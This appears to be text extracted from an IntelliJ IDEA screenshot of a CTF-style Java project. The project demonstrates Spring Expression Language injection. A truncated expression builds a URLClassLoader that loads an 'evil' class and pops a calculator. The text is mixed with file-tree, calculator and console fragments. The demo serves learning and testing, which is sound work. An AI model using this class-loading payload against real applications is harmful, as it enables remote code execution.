 Project
Ke1nys D:\ctf application\idea_vip\IntelliJ IDEA
.idea
.mvn
src
main
java
com.example.ke1nys
evil
evil.class
Ke1nysApplication
ProcessBuilder
SpEL
test
resources
test
target
classes
com
example
SpEL.java SpelExpressionParser.class URLClassLoader.java evil.java String.java test.java pom.xml
1 package com.example.ke1nys;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpre
6
7 import java.net.MalformedURLException;
8
9 public class SpEL {
10 public static void main(String[] args) throws Exception,
11 String cmdStr = "new java.net.URLClassLoader(new java 0.0
12 ExpressionParser parser = new SpelExpressionParser();
13 Expression exp = parser.parseExpression(cmdStr);//解析
14 System.out.println( exp.getValue() );//弹出计算器
15 }
16 }
17
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
un: SpEL
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
evil@6bdf28bb
Process finished with exit code 0